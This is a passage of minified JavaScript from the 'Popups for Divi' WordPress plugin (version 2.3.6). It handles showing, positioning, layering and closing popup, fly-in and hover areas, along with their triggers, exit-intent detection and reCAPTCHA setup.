button"),A.show()),e()}(e)}))):e():f.getData("hasShowAnim")?(A.hide(),u.info("✨ Animate the area (hide)",f.theId()),DiviArea.UI.animateArea(f,"hide",e)):e()}function H(){if(!A){var e=p.getOption("closeButtonClass"),t=e+"-wrap";A=d("<span>").addClass(t).appendTo(y),d("<a>").attr("href","#close").addClass(e).html("&times;").appendTo(A),A.hide(),f.doAction("area_close_button",A,f)}}function S(){if(!y){var e=p.getOption("popupWrapperClass");(y=g.parent()).hasClass(e)||(g.wrap("<div>"),(y=g.parent()).addClass(e)),y.detach().appendTo("body"),E(y),f.doAction("area_wrap",y,f)}}function T(){var e=this;_&&clearTimeout(_),_=setTimeout((function(){_=0,e.inDom()&&I()}),20)}function z(e){return e.toLowerCase().trim().replace(/-/,"")}function F(e,t){var i=this,a=!1;if(a=i.applyFilters("ignore_close_area",a,i,t))return u.debug("Ignored, manually cancelled in filter"),!0;DiviArea.hide(i)}function N(){s.windowWidth=0,s.windowHeight=0,s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}function V(){if(f.isVisible()){var e=f.getSize(),t=[e.width,e.height,e.contentWidth,e.contentHeight,e.windowWidth,e.windowHeight].join("-");if(v._resizeState!==t){if(v._resizeState=t,A.css({width:e.width,height:e.height}),(f.isType("popup")||f.isType("flyin"))&&"show"!==f.getData("overflow")&&"full-height"!==f.getData("size")&&"full-screen"!==f.getData("size")){var i="auto"===f.getData("size")?20:0;if(y.attr("data-da-size-full-height"))e.windowHeight-e.contentHeight>=i&&(y.removeAttr("data-da-size-full-height"),y.removeClass(p.getOption("fullHeightClass")));else e.windowHeight-e.contentHeight<i&&(y.attr("data-da-size-full-height",1),y.addClass(p.getOption("fullHeightClass")))}j("position",f.setPosition)}}}function M(e,t){var i,a="";if(t||""===(a=p.getStyleDef(y[0],e))&&(a=p.getStyleDef(g[0],e)),""===a){var n=y.find(".et_pb_section");for(i=0;i<n.length&&!a;i++)a=p.getStyleDef(n[i],e,['[class*="et_pb_section_dap_"]'])}return a}function W(){var e=M("width",!1),t=M("max-width",!0);e&&"auto"!==e||(f.isType("popup")||y.css("width","100%"),g.css("width","100%")),t&&g.css("max-width",t)}function j(e,t){var i=this;k[e]||(k[e]=window.setTimeout((function(){k[e]=!1,t.apply(i)}),4))}function E(e){e.data("isArea",!0),e.data("area",f),e.data("areaConfig",v),e.getArea=function(){return f},e[0].DiviAreaItem=f,e[0].DiviAreaConfig=v}function L(){}this.theId=function(){return"#"+i},this.theKey=function(){return a},this.hasId=function(e){e=e.replace(/^#/,"",e);var t=DiviArea.Data.getRealId(e);return t||(t=DiviArea.Data.getRealId("divi-area-"+e)),!(!t||t!==this.theId())},this.theType=function(){return n},this.isType=function(e){if(!e)return!0;if("string"!=typeof e)throw new Error("DiviAreaItem.isType() expects a string parameter. Given value is a "+typeof e);if((e=z(e))===n)return!0;if("any"===e||"all"===e)return!0;for(var t=0===e.indexOf("not:"),i=e.replace(/^not:\s*/,"").split(/\s*,\s*/),a=0;a<i.length;a++)if(i[a]===n)return!t;return t},this.show=function(){DiviArea.show(this)},this.hide=function(){DiviArea.hide(this)},this.get=function(e){return e?d(e,g):g},this.getWrap=function(){return y},this.getCloseButton=function(){return A},this.focus=function(){var e=p.getOption("activePopupClass");c.activateContainer(g),f.hasClass(e)||(f.addClass(e),f.doAction("focus_area"))},this.blur=function(){var e=p.getOption("activePopupClass");c.deactivateContainer(g),f.hasClass(e)&&(f.removeClass(e),f.doAction("blur_area"))},this.attach=function(){if(T(),f.isPrepared(!0)||(r=!1),f.inDom()&&f.isVisible())return f;o=!0;var e=f.findHook();return g.hide(),e?("replace"===e.position&&!0===e.target.data("isArea")?(e.target.blur(),e.target.data("area").detach(!1),e=f.findHook()):"before"===e.position&&(e.target=e.target.prev()),e.target.after(y.detach()),y.attr("data-inline-pos",e.position),"replace"===e.position&&(C=e.target.detach())):y.detach().appendTo(f.getData("container")),y.closest("#et-boc").length||(y.wrap('<div id="et-boc" class="dynamic">'),y.wrap('<div class="et-l dynamic">')),j("position",f.setPosition),f.setVisible(!0,(function(){if(u.debug("Prepare Size-Observer and position the Area"),w){var e=p.getOption("closeButtonClass")+"-wrap";g.children().each((function(t,i){-1===i.className.indexOf(e)&&w.observe(i)})),w.observe(g[0]),D.observe(y[0])}j("position",f.setPosition),u.debug("Area.attach() is completed for Area",f.theId())})),f},this.detach=function(e){if(void 0===e&&(e=!0),f.isPrepared()&&!f.inDom())return f;return f.isPrepared(!0)||(r=!0),w&&w.disconnect(),D&&D.disconnect(),f.setVisible(!1,(function(){u.debug("Remove Area from DOM",f.theId());var e=y.parent();C&&(y.after(C),C=null),g.hide(),y.detach(),y.removeAttr("data-inline-pos"),e.hasClass("dynamic")&&!e.children().length&&e.parent().remove(),u.debug("Area.detach() is completed for Area",f.theId())}),e),f},this.findHook=function(){var e='[data-area-hook="'+f.getData("hookid")+'"]',t=d(e);return!!t.length&&{position:t.data("area-place"),target:t.nextAll(':not([data-area-hook]):not([data-inline-pos="before"]):not([data-inline-pos="after"])').first()}},this.setVisible=function(e,t,a){if(void 0===a&&(a=!0),e=!!e,f.isPrepared()&&f.isVisible()===e)return f;"function"!=typeof t&&(t=L),r=e;var n=e?"Show":"Hide";return O(),a&&f.isPrepared()?(u.debug(n+" the prepared Area: Trigger animation",i),P(t)):(u.debug(n+" the Area without animation",i),t()),f.isVisible()?(W(),f.doAction("show_area")):f.doAction("hide_area"),f},this.setPosition=function(){var e={},t={};if(!f.isVisible()||!f.inDom())return f;if(f.getData("maxheight")&&(e.overflow="auto",e.maxHeight="100%",t.maxHeight=f.getData("maxheight")),f.getData("maxwidth")&&(e.maxWidth="100%",t.maxWidth=f.getData("maxwidth")),t.zIndex=f.getData("zindex"),f.doAction("resize_area"),f.isType("inline")||f.isType("hover"))y.removeAttr("data-da-position"),y.removeAttr("data-da-position-h"),y.removeAttr("data-da-position-v");else{var i=f.getData("positionh"),a=f.getData("positionv"),n=f.getData("size"),o=f.getSize(),r={minX:0,minY:0,maxX:o.windowWidth,maxY:o.windowHeight};if(y.attr("data-da-position",f.getData("position")),y.attr("data-da-position-h",i),y.attr("data-da-position-v",a),f.isType("flyin")&&(r.minY=parseInt(d("html").css("margin-top"))),f.doAction("position_boundary",r,f),r.minX>r.maxX){var s=r.maxX;r.maxX=r.minX,r.minX=s}if(r.minY>r.maxY){var l=r.maxY;r.maxY=r.minY,r.minY=l}if("full-width"===n||"full-screen"===n)t.left=r.minX,t.right=r.maxX,t.width="auto";else switch(i){case"left":t.left=r.minX;break;case"right":t.right=parseInt(o.windowWidth-r.maxX);break;case"center":t.left=parseInt(r.minX+(r.maxX-r.minX-o.wrapperWidth)/2)}if("full-height"===n||"full-screen"===n)t.top=r.minY,t.bottom=r.maxY,t.height="auto";else if(!y.attr("data-da-size-full-height"))switch(a){case"top":t.top=r.minY;break;case"bottom":t.bottom=parseInt(o.windowHeight-r.maxY);break;case"center":t.top=parseInt(r.minY+(r.maxY-r.minY-o.wrapperHeight)/2)}f.doAction("position_area",t,e,f)}return g.css(e),y.css(t),f},this.setTriggerEvent=function(t){var i=!1;return t&&(f.setData("event",t),t.currentTarget?i=t.currentTarget:t instanceof jQuery?i=t.first():window.HTMLElement&&e instanceof window.HTMLElement&&(i=d(t))),f.setData("attachto",i),u.debug("Attached to element:",i||"(none)"),f},this.isVisible=function(){return r},this.inDom=function(){return o},this.isPrepared=function(e){void 0===e&&(e=!1);var t=l;return!l&&e&&(o=!0,l=!0),t},this.getSize=function(){var e=f.isVisible();if(s&&void 0!==s.width||(s={}),s.width||(s.width=e?g[0].clientWidth:0),s.height||(s.height=e?g[0].clientHeight:0),s.contentWidth||(s.contentWidth=e?g[0].scrollWidth:0),!s.contentHeight&&(s.contentHeight=0,e))if(g.hasClass("et_pb_section")){var t=window.getComputedStyle(g[0]);s.contentHeight+=parseInt(t["border-top-width"]),s.contentHeight+=parseInt(t["padding-top"]),s.contentHeight+=parseInt(t["padding-bottom"]),s.contentHeight+=parseInt(t["border-bottom-width"]),g.children().each((function(){s.contentHeight+=this.offsetHeight}))}else s.contentHeight=g[0].scrollHeight;return s.wrapperWidth||(s.wrapperWidth=e?y[0].offsetWidth:0),s.wrapperHeight||(s.wrapperHeight=e?y[0].offsetHeight:0),s.windowWidth||(s.windowWidth=window.innerWidth),s.windowHeight||(s.windowHeight=window.innerHeight),s},this.getData=function(e){var t;return e?(e=e.toLowerCase().replace(/[^a-z0-9]/,""),b.hasOwnProperty(e)?(e=b[e],t=!v[e]):t=v[e]):t=Object.keys(v).filter((function(e){return"string"==typeof e&&"_"!==e[0]})).reduce((function(e,t){return e[t]=v[t],e}),{}),t},this.setData=function(e,t){if(void 0===t)return this;if(e=e.toLowerCase().replace(/[^a-z0-9]/,""),m.hasOwnProperty(e))t=p.toBool(t,m[e]),b.hasOwnProperty(e)&&(e=b[e],t=!t);else switch(e){case"fixzindex":case"zindex":t=parseInt(t);break;case"closedelay":t=parseFloat(t);break;case"position":-1!==t.indexOf("top")?v.positionv="top":-1!==t.indexOf("bottom")?v.positionv="bottom":v.positionv="center",-1!==t.indexOf("left")?v.positionh="left":-1!==t.indexOf("right")?v.positionh="right":v.positionh="center",t=v.positionv+"-"+v.positionh;break;case"positionh":if("left"!==t&&"right"!==t&&"center"!==t)return f;break;case"positionv":if("top"!==t&&"bottom"!==t&&"center"!==t)return f;break;case"container":(t=d(t).first()).length||(t=d("body"));break;case"attachto":t=d(t).first()}switch(v[e]=t,e){case"positionh":case"positionv":v.position=v.positionv+"-"+v.positionh}return T(),f},this.doAction=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];t.length||(t=[f]),DiviArea.doAction.apply(DiviArea,[[e,e+"_"+f.theKey()]].concat(t))},this.applyFilters=function(e,t){for(var i=[],a=arguments.length-2;a-- >0;)i[a]=arguments[a+2];return i.length||(i=[f]),DiviArea.applyFilters.apply(DiviArea,[[e,e+"_"+f.theKey()],t].concat(i))},this.addFilter=function(e,t,i,a){DiviArea.addFilter(e+"_"+f.theKey(),t,i,a)},this.addAction=function(e,t,i,a){DiviArea.addAction(e+"_"+f.theKey(),t,i,a)},this.removeFilter=function(e,t){DiviArea.removeFilter(e+"_"+f.theKey(),t)},this.removeAction=function(e,t){DiviArea.removeAction(e+"_"+f.theKey(),t)},this.addActionOnce=function(e,t,i,a){DiviArea.addActionOnce(e+"_"+f.theKey(),t,i,a)},this.hasClass=g.hasClass.bind(g),this.addClass=g.addClass.bind(g),this.removeClass=g.removeClass.bind(g),this.attr=g.attr.bind(g),this.removeAttr=g.removeAttr.bind(g),this.find=g.find.bind(g),this.css=g.css.bind(g),function(e){for(var t in x=x.bind(e),I=I.bind(e),O=O.bind(e),P=P.bind(e),T=T.bind(e),S=S.bind(e),H=H.bind(e),F=F.bind(e),N=N.bind(e),V=V.bind(e),M=M.bind(e),W=W.bind(e),j=j.bind(e),E=E.bind(e),e)e.hasOwnProperty(t)&&"function"==typeof e[t]&&(e[t]=e[t].bind(e))}(f),x()};var e,t,i,a,n,o,r,s={isPro:!1,version:"2.3.6",lib:"DiviPopup",app:"Popups for Divi",_notice:"You can disable the debug output by disabling WP_DEBUG"};e=jQuery,t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Debug=t.Debug||{},o=t.Data=t.Data||{},r=0,t.init=function(){var e=s;for(var o in e)e.hasOwnProperty(o)&&!this.hasOwnProperty(o)&&"_"!==o[0]&&(this[o]=e[o]);this.info=this.lib+"-"+this.version,this.loaded=!0,n.info("🚀 Initialize "+this.app,"- JS API:",this.info),n.info("ℹ️",e._notice),n.debug("Details about the Debug Mode","https://divimode.com/knowledge-base/debug-options/"),a.init(),t.UI.init(),i.smartInit()},t.markClosed=function(e,i){var o=t.getArea(e);o&&(e=o.theId()),e=e.replace(/^#/,""),a.getOption("debug")&&n.info("📌 Mark Area as closed for "+i+" minutes:",e),a.setLocalData(e,"1",i)},t.isClosed=function(e){var i=t.getArea(e);i&&(e=i.theId()),e=e.replace(/^#/,"");var r=a.getLocalData(e);if(a.getOption("debug")){var s=o.sanitizeId(e);"1"===r?n.info("📌 Area is still closed:",s):n.info("📌 Area is not closed:",s)}return"1"===r},t.register=function(a,s,l,d){var c;if(void 0===s&&(s={}),void 0===l&&(l=!1),"string"!=typeof a||e(a).length||(a=o.sanitizeId(a)),a&&(c=e(a)),!c||1!==c.length)return n.error("Cannot find the Area element:",a),!1;var p=t.getArea(a);if(p)return p;if("string"!=typeof a&&((a=c.attr("id"))&&!t.getArea(a)||(a=c.data("id")),a&&!t.getArea(a)||(a="dynamic-area-"+ ++r),c.attr("id",a)),c.length&&s.selector&&(c=c.filter(s.selector),delete s.selector),!c.length)return n.error("Cannot find the Area element:",a),!1;if(c.length>1)return n.error("Multiple matching elements found, but require exactly one:",a,c),!1;if("function"!=typeof l||d||(d=l,l=!1),!l){if(c.data("da-type"))l=c.data("da-type"),c.removeAttr("data-da-type");else if(c.data("type"))l=c.data("type"),c.removeAttr("data-type");else for(var u=c[0].className.split(/\s+/),f=0;f<u.length;f++)if(0===u[f].indexOf("divi-area-type-")){l=u[f].replace("divi-area-type-",""),c.removeClass(u[f]);break}if(!l)return n.error("Cannot determine the type for this Area",a,c),!1}if(n.group("Register Area | "+l+" | "+a),s.areaHook&&s.hookId&&"inline"===l){var h=e(s.areaHook).first();if(h.length){var g=e("<span>");g.attr("data-area-hook",s.hookId),g.attr("data-area-place",s.areaPlace),h.before(g)}else n.error("Inline hook not found:",s.areaHook)}var v=o.createArea(c,l,a);return s.alternateid?o.addAltId(v.theId(),s.alternateid):s.alternateId?o.addAltId(v.theId(),s.alternateId):s.ids&&o.addAltId(v.theId(),s.ids),delete s.alternateid,delete s.alternateId,delete s.ids,Object.keys(s).forEach((function(e){v.setData(e,s[e])})),v.setData("wrapClasses","et-l entry-content"),v.setData("container",i.getContext()),v.applyFilters("pre_init_area",!1)||(v.isType("inline")&&v.getData("static")?(i.initContainer(v),t.show(a,"static")):v.detach()),n.info("➕ Registered new area:",a,"("+l+")"),n.group(),"function"==typeof d&&d(v),v.doAction("init_area"),v},t.show=function(e,o){if(!e)return!1;var r=t.getArea(e);return r?a.showOnViewport(r)?(n.group("Show area",r.theId()),r.setData("hasShowAnim",!r.isVisible()),r.setTriggerEvent(o),r.isType("hover")&&i.setupHoverArea(r),i.attachArea(r),i.reOrderAreas(),n.group(),!0):(n.debug("Do not trigger area on this device:",r.theId()),!1):(n.error("Could not find an area with the ID:",e),!1)},t.hide=function(e){var t=o.getVisibleArea(e);t&&(t.setData("hasShowAnim",!0),t.setData("event",void 0),n.debug("Close area and unlink event handlers:",t.theId()),i.detachArea(t)),i.reOrderAreas()},function(e,t,i){var a=t.DiviArea||{},n=a.Core=a.Core||{},o=a.Utils=a.Utils||{},r=a.Debug=a.Debug||{},s=t.ResizeObserver||t.WebKitResizeObserver,l=null,d=!1,c=!1,p=e("body");function u(e,t){n.isArea(e)||(e=a.Data.getVisibleArea())&&(r.debug("Close the top-most area"),e.doAction("close_area",e,"default"))}function f(e){if(27===e.keyCode)return function(){r.info("⚡️ ESC-key pressed");var e=!1,t=a.Data.getVisibleArea(null,"popup");return t?(e=t.getData("isblocking"),(e=a.applyFilters("ignore_esc_key",e))?(r.debug("Ignored, manually cancelled in filter"),!0):(r.debug("Close top-most popup"),a.doAction("close_area",null,"esc"),!1)):(r.debug("Ignored, no popup is visible"),!0)}()}function h(){var e,t=["popup","flyin","inline"];function i(t,i){e||t.getData("triggerexit")&&(a.isClosed(i)?t.setData("triggerexit",!1):a.show(i,"exit")&&(t.setData("triggerexit",!1),e=!0))}for(var n in t)e=!1,a.Data.loopAllAreas(i,t[n])}function g(e,t){var i=[];if(t.isType("popup")&&"show"===e&&t.getData("singleton")&&(a.Data.loopVisibleAreas("popup",(function(e){e.theId()!==t.theId()&&i.push(e.theId())})),r.debug("Singleton Popup detected. Close all open Popups:",i)),"hide"===e?t.doAction("before_hide_area",t,i):t.doAction("before_show_area",t,i),i.length)for(var o in r.debug("Hide following areas:",i),i){var s=a.getArea(i[o]);s&&s.inDom()&&n.detachArea(s)}}function v(t,i){var n;if(n=a.Data.sanitizeId(i))if(t.attr("data-area-id"))r.debug("Trigger already prepared",t[0]);else if(a.getArea(n)){var s=o.getOption("hoverTriggerClass"),l=o.getOption("clickTriggerClass");t.attr("data-area-id",n),t.addClass("popup-trigger"),t.off("click"),t.hasClass(s)&&(t.on("mouseenter._da",d),r.debug("Prepared Hover trigger to open this area:",n,t[0])),t.hasClass(s)&&!t.hasClass(l)||(t.on("click._da",d),r.debug("Prepared Click trigger to open this area:",n,t[0]))}else r.debug("Ignore trigger. No area found with this ID:",t[0]);else r.debug("Ignore trigger. Invalid target ID:",i,t[0]);function d(t){var i=e(t.target);return!("A"!==i.prop("tagName")||!i.attr("href").length||i.attr("data-area-id"))||(t.preventDefault(),t.stopImmediatePropagation(),r.debug("Trigger area:",n),a.show(n,t),!1)}}function m(i,a){void 0===a&&(a=0),t.recaptcha_test=i;var n=t.grecaptcha,o=t.__recaptcha_api;if(n&&i&&i.length)if(o&&n.render&&n.execute){var s=((e('script[src*="google.com/recaptcha/api.js"]').attr("src")||"").split("?")[1]||"").split("&");try{var l=p("onload"),d=p("render"),c=t.etCore&&etme.api&&etme.api.spam&&etme.api.spam.recaptcha&&etme.api.spam.recaptcha.isEnabled&&etme.api.spam.recaptcha.isEnabled()?etme.api.spam.recaptcha:null;c&&i.find(".et_pb_recaptcha_enabled").length&&c.init(),l&&"function"==typeof t[l]&&t[l](),i.find("form [data-sitekey]").length>0&&i.find("form").each((function(){var i=e(this),a=i.find("[data-sitekey]");if(a.length&&!i.find('iframe[src*="/recaptcha/"]').length){var o={sitekey:a.attr("data-sitekey"),type:a.attr("data-type"),size:a.attr("data-size"),theme:a.attr("data-theme"),badge:a.attr("data-badge"),tabindex:a.attr("data-tabindex")},r=a.attr("data-callback"),s=a.attr("data-expired-callback");r&&"function"==typeof t[r]&&(o.callback=t[r]),s&&"function"==typeof t[s]&&(o["expired-callback"]=t[s]);var l=n.render(a[0],o);t.recaptchaWidgets&&recaptchaWidgets.push(l)}})),d.length>10&&n.execute(d,{action:"homepage"}).then((function(e){i.find('form [name="g-recaptcha-response"]').val(e)}))}catch(e){r.debug("ReCaptcha init failed:",e)}}else a<5&&(isNaN(a)&&(a=0),setTimeout((function(){return m(i,a+1)}),250));function p(e){var t=s.filter((function(t){return 0===t.indexOf(e+"=")}))[0];return t=t?t.replace(/^.*?=/,""):""}}function b(t){var i=e(t.target).closest("[data-da-type][data-da-registered]"),a=o.getOption("fullHeightClass");return!(!i.length||!i.hasClass(a)&&"show"!==i.attr("data-da-overflow"))||(t.preventDefault(),t.stopPropagation(),!1)}n.smartInit=function(){var r=o.getOption("initializeOnEvent");function s(){d||setTimeout(n.init,1)}r?(e(t).add(i).one(r,(function(){setTimeout(n.init,1)})),t.addEventListener("error",s),a.addAction("load",(function(){t.removeEventListener("error",s)})),setTimeout(n.init,350)):setTimeout(n.init,1)},n.init=function(){d||(d=!0,r.debug("Initialize the app"),a.doAction("load"),(l=e(o.getOption("baseContext")).filter(":visible").first()).length?(l.closest("#et-boc").length||(l.append('<div id="et-boc" class="dm-base-context"><div class="et-l"></div></div></div>'),l=l.find(".dm-base-context#et-boc .et-l").first()),r.debug('Base context "'+o.getOption("baseContext")+'" found',l)):r.error('Could not find the popup container "'+o.getOption("baseContext")+'"'),function(){var t=e(".et_pb_fullscreen_nav_container #mobile_menu_slide");if(!t.length)return;t.parent().css({minHeight:t.outerHeight()})}(),setTimeout((function(){e(t).on("mouseleave.da",(function(e){var n;"input"!==e.target.tagName.toLowerCase()&&"textarea"!==e.target.tagName.toLowerCase()&&"select"!==e.target.tagName.toLowerCase()&&(n=Math.max(i.documentElement.clientWidth,t.innerWidth||0),e.clientX>=n-50||e.clientY>=50||e.toElement||e.relatedTarget||(r.info("⚡️ Exit-intent detected (mouse leave)"),a.doAction("exit_intent","mouse-leave")))})),a.addAction("exit_intent",h)}),o.getOption("onExitDelay")),a.addAction("ready",(function(){a.addAction("close_area",u),function(e){var i=t.MutationObserver||t.WebKitMutationObserver,a=t.addEventListener,o=n.getContext(),s=!1;function l(){s||(s=setTimeout((function(){s=!1,r.debug("DOM changed"),e()}),50))}if(i){new i((function(e){if(e[0].addedNodes.length||e[0].removedNodes.length)return l()})).observe(o[0],{childList:!0,subtree:!0})}else a&&(o.addEventListener("DOMNodeInserted",l,!1),o.addEventListener("DOMNodeRemoved",l,!1))}(n.activateContainer),e(i).on("keyup",f)}),1),a.addAction("ready",(function(){n.activateContainer()}),9),a.doAction("ready"),"function"==typeof t.et_pb_side_nav_page_init&&(e(t).off("scroll",et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a").remove(),et_pb_side_nav_page_init()))},n.isArea=function(e){return e&&e instanceof DiviAreaItem},n.getContext=function(){return l},n.reOrderAreas=function(){var e=a.Data.countVisibleAreas("popup"),t=a.Data.countVisibleAreas("flyin"),i=a.Data.countVisibleAreas("hover");if(e?p.addClass("da-popup-visible"):(a.hideOverlay(),p.removeClass("da-popup-visible")),t?p.addClass("da-flyin-visible"):p.removeClass("da-flyin-visible"),i?p.addClass("da-hover-visible"):p.removeClass("da-hover-visible"),a.Data.countVisibleAreas()){var n=o.getOption("zIndex"),s=a.Data.countVisibleAreas("not: inline"),l=a.Data.countVisibleAreas("popup"),d=[],c=0,u=0,f={};if(r.debug("Refresh the z-index of visible areas"),a.Data.loopVisibleAreas("not:inline",(function(e){return e.blur()})),a.Data.getVisibleArea().focus(),a.Data.loopVisibleAreas("not: inline",(function(e){var t,i=e.getData("fixZIndex");e.isType("popup")?(u++,t=n+s-l+u,e.hasClass(o.getOption("activePopupClass"))&&(f.overlay=t,t+=1)):(c++,t=n+c),isNaN(i)||(t=i),f[e.theId()]=t})),(f=a.applyFilters("reorder_areas",f)).overlay&&!isNaN(f.overlay)){var h=a.showOverlay(f.overlay);d.push({id:"-",type:"overlay","z-index":h})}for(var g in f)f.hasOwnProperty(g)&&v(g);r.info("👓 List of visible Areas:"),r.table(d)}function v(e){if("overlay"!==e){var t=a.getArea(e);if(t){var i=t.applyFilters("apply_z_index",f[e],t);i&&!isNaN(i)&&t.setData("zindex",i),t.isType("popup")&&t.attach(),d.push({id:t.theId(),type:t.theType(),"z-index":t.getData("zindex")||null})}}}},n.activateContainer=function(i){var s,l,d=!i?"document":"the Area #"+i.attr("id");if(void 0===i?i=p:n.isArea(i)&&(i=i.get()),function(t){t.find(o.getOption("popupSelector")).not("[data-da-area]").filter("[id],."+o.getOption("exitIndicatorClass")).each((function(){var t=e(this);r.debug("Found an inline Popup Area:",t.attr("id")),a.register(t,{},"popup")}))}(i),(l=function(i,a){var n,o,r,s=[];if(!i.ids||!i.ids.length)return[];function l(t,i){var a;for(a=0;a<i.length;a++){var n=e(i[a]);n.attr("data-area-id")||(n.attr("data-da-area")||n.hasClass("divi-area-wrap")||n.hasClass("et_pb_section")&&n.hasClass("popup")||s.push({id:t,item:n}))}}for(n=0;n<i.ids.length;n++){var d="#"+(r=i.ids[n].replace(/^#/,"")),c=i.linkPrefix?"#"+i.linkPrefix+r:"",p="."+r,u=i.classPrefix?"."+i.classPrefix+r:"",f=i.dataAttrib?i.dataAttrib+'="'+r+'"':"";if(l(r,e('[href="'+d+'"]',a)),c&&l(r,e('[href="'+c+'"]',a)),l(r,e(p,a)),u&&l(r,e(u,a)),f&&l(r,e("["+f+"]",a)),t.et_link_options_data)for(o=et_link_options_data.length-1;o>=0;o--)if(d===et_link_options_data[o].url||c===et_link_options_data[o].url){var h=e("."+et_link_options_data[o].class,a);l(r,h),h.off("click"),et_link_options_data.splice(o,1)}}return s}({ids:a.listAreas(),linkPrefix:"popup:",dataAttrib:o.getOption("idAttrib"),classPrefix:o.getOption("triggerClassPrefix")},i)).length){for(r.group("Activate all triggers in "+d),s=0;s<l.length;s++){var c=l[s];v(c.item,c.id)}r.group()}else r.debug("No new triggers found in "+d);n.initContainer(i)},n.initContainer=function(i){var n,r=a.getArea(i);if(r)return i=r.get(),n=r.getData("post_id"),!0!==i.data("_daInitDone")&&(i.data("_daInitDone",!0),p.trigger("post-load"),i.find("img[loading=lazy]").attr("loading","eager"),"function"==typeof t.et_fix_pricing_currency_position&&et_fix_pricing_currency_position(i.find(".et_pb_pricing_table")),n&&i.find(".et_pb_newsletter_form").length&&i.find(".et_pb_newsletter_form [name=et_pb_signup_post_id]").val(n),m(i),function(t){var i=t.getArea();t.find("img").on("load",(function(){return t.trigger("resize")})),"show"!==i.getData("overflow")&&t.find(".et_pb_row").each((function(){var t=e(this),i=o.getStyleDef(t[0],"height"),a=o.getStyleDef(t[0],"max-height");i&&(t.css("height","auto"),o.getStyleDef(t[0],"min-height")||t.css("min-height",i)),a&&t.css("max-height","none")}));t.trigger("resize")}(i),function(t){function i(){var i=e(this),n=i.attr("href").split("#")[1];try{t.find('[id="'+n+'"],a[name="'+n+'"]').length&&i.off("click").on("click",a)}catch(e){}}function a(i){var a=e(this).attr("href").split("#")[1],n=t.find('[id="'+a+'"],a[name="'+a+'"]').first();return t.animate({scrollTop:n.position().top},400),i.preventDefault(),!1}t.find("[href*=#]").each(i)}(i)),void 0!==t.et_reinit_waypoint_modules&&t.et_reinit_waypoint_modules(),i},n.deactivateContainer=function(t){n.isArea(t)&&(r.debug("Deactivate all triggers in area",t.theId()),t.find("[data-area-id]").each((function(){!function(e){r.debug("Remove trigger:",e[0]),e.removeAttr("data-area-id"),e.removeClass("popup-trigger"),e.off("._da")}(e(this))})))},n.attachArea=function(e){c||(c=!0,g("show",e),c=!1),a.Data.addVisibleArea(e),e.attach()},n.detachArea=function(e){if(c||(c=!0,g("hide",e),c=!1),e.inDom()){if(!n.isArea(e)||!e.inDom())return;e.removeClass("__is_animating"),a.Data.removeVisibleArea(e),e.blur(),e.detach()}},n.setupHoverArea=function(a){var n=a.getData("attachto"),l=a.get(),d=a.getWrap();if(n.length){var c,p=o.isPosition(n,"fixed"),u=a.theId(),f=a.getData("closeTrigger"),h=1e3*a.getData("closedelay"),g=e("html")[0],v=e("#page-container")[0],m=!1,b=!1,y=!1;s&&(y=new s((function(e){for(var t=0;t<e.length;t++){var i=e[t].contentRect,a=i.width+"-"+i.height;a!==b&&(b=a,A())}}),{box:"border-box"})),y&&y.observe(n[0]),a.addAction("resize_area",A),c=a.getCloseButton(),"click"===f?e(i).on("click."+a.theKey(),(function(t){e(t.target).closest(u).length||_()})):"hover"===f&&(l.on("mouseleave._dah",_),c.on("mouseleave._dah",_),n.on("mouseleave._dah",_)),n.on("mouseenter._dah",w),c.on("mouseenter._dah",w),l.on("mouseenter._dah",w),a.addAction("close_area",D),r.debug("Prepared positioning of hover area")}else r.error("Hover Area without alignment element found");function A(){var e=p?n[0].getBoundingClientRect():o.getClientRect(n),i=a.getData("positionv"),s=a.getData("positionh"),l=a.getSize(),c=parseInt(getComputedStyle(g).marginTop),u=parseInt(getComputedStyle(v).marginTop),f={},h={left:"",top:"",right:"",bottom:"",width:"",height:"",position:p?"fixed":"absolute"};"top"===i||"bottom"===i?(h.top="top"===i?e.top-l.height:e.bottom,h.left=e.left+e.width/2-l.width/2):"left"===s||"right"===s?(h.left="left"===s?e.left-l.width:e.right,h.top=e.top+e.height/2-l.height/2):"center"===s&&"center"===i?(h.left=e.left+e.width/2-l.width/2,h.top=e.top+e.height/2-l.height/2):r.error("Invalid position",a.getData("position")),h.top-=c+u,h.top<0&&(h.top=0),h.left<0&&(h.left=0),h.left+l.width>t.innerWidth&&(h.left=t.innerWidth-l.width),a.doAction("position_area",h,f,a),r.debug("Area position:",h),d.css(h),a.css(f)}function _(){w(),m=setTimeout(D,h)}function w(){m&&clearTimeout(m),m=!1}function D(){var t=a.getData("attachto");t&&t.length&&n!==t||(y&&y.disconnect(),a.removeAction("resize_area",A),e(i).off("."+a.theKey()),l.off("._dah"),n.off("._dah"),a.removeAction("close_area",D),a.hide())}},n.disableBodyScroll=function(){if(!0!==p.data("da-disable-scroll")){p.data("da-disable-scroll",!0),o.bindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b);var n=t.innerWidth-i.body.clientWidth;p.addClass(o.getOption("openPopupClass")),n&&(p.css("padding-right",n),p.hasClass("et_boxed_layout")||e(".et_fixed_nav #main-header").css("padding-right",n)),a.doAction("disabled_scrolling")}},n.enableBodyScroll=function(){!0===p.data("da-disable-scroll")&&(p.data("da-disable-scroll",!1),o.unbindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b),p.removeClass(o.getOption("openPopupClass")),p.css("padding-right",""),e(".et_fixed_nav #main-header").css("padding-right",""),a.doAction("enabled_scrolling"))},n.closeMainMenu=function(){e(".et_pb_fullscreen_menu_active").length?e(".et_toggle_fullscreen_menu").first().trigger("click"):e(".et_pb_slide_menu_active").length&&e(".et_toggle_slide_menu").first().trigger("click")}}(jQuery,window,document),function(e){var t=window.DiviArea||{},i=t.Data=t.Data||{},a=t.Core=t.Core||{},n={},o=[],r={};i.sanitizeId=function(e,t){if(!e)return"";if(e instanceof DiviAreaItem)return e.theId();if(e instanceof jQuery)return"#"+e.attr("id");if(e){if(t){var i=new RegExp("^#"+t+":");e=e.replace(i,"#")}"#"!==e[0]&&(e="#"+e)}return e.length>1?e:""},i.getRealId=function(e){var t=[];if(!e||"string"!=typeof e)return"";for(e=e.toString().trim(),t.push(i.sanitizeId(e)),-1===e.indexOf("divi-area-")&&t.push(i.sanitizeId("divi-area-"+e));t.length;){var a=t.shift();if(a){if(void 0!==n[a])return 